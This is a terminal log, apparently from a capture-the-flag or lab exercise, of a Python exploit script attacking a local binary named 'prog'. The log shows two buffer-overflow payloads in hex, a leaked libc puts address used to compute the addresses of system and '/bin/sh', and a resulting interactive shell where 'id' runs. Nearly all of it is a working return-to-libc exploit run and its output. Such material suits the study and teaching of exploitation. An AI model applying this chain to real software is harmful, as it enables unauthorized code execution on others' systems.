 rahns@Matebook-Pro-X:~$ python3 ./exploit.py
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './prog' argv=[b'./prog'] : pid 306
[DEBUG] Received 0x11 bytes:
    b'Enter a message:\n'
[DEBUG] Sent 0x49 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000020  41 41 41 41  41 41 41 41  56 11 40 00  00 00 00 00  │AAAA│AAAA│V·@·│····│
    00000030  18 40 40 00  00 00 00 00  50 10 40 00  00 00 00 00  │·@@·│····│P·@·│····│
    00000040  92 11 40 00  00 00 00 00  0a                        │··@·│····│·│
    00000049
[DEBUG] Received 0x18 bytes:
    00000000  50 de 25 60  ef 7f 0a 45  6e 74 65 72  20 61 20 6d  │P·%`│···E│nter│ a m│
    00000010  65 73 73 61  67 65 3a 0a                            │essa│ge:·│
    00000018
Leaked puts address:0x7fef6025de50
Libc base address:0x7fef601dd000
Libc system address:0x7fef6022dd70
Libc /bin/sh string address:0x7fef603b5678
[DEBUG] Sent 0x49 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000020  41 41 41 41  41 41 41 41  56 11 40 00  00 00 00 00  │AAAA│AAAA│V·@·│····│
    00000030  78 56 3b 60  ef 7f 00 00  1a 10 40 00  00 00 00 00  │xV;`│····│··@·│····│
    00000040  70 dd 22 60  ef 7f 00 00  0a                        │p·"`│····│·│
    00000049
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
    b'id\n'
[DEBUG] Received 0x6a bytes:
    b'uid=1000(rahns) gid=1000(rahns) groups=1000(rahns),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),119(lxd)\n'
uid=1000(rahns) gid=1000(rahns) groups=1000(rahns),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),119(lxd)
$